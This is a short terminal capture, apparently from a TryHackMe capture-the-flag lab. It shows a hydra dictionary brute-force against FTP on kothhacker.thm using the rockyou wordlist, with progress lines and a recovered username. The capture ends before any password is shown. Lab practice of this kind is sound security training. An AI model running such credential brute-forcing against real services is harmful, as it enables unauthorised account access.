 root@upset:~/thm/kothhacker# hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ftp://kothhacker.thm
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-10 17:42:38
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688798 login tries (l:2/p:14344399), ~1793050 tries per task
[DATA] attacking ftp://kothhacker.thm:21/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 28688540 to do in 1853:16h, 16 active
[STATUS] 253.33 tries/min, 760 tries in 00:03h, 28688038 to do in 1887:23h, 16 active
[21][ftp] host: kothhacker.thm   login: rcampbell   password: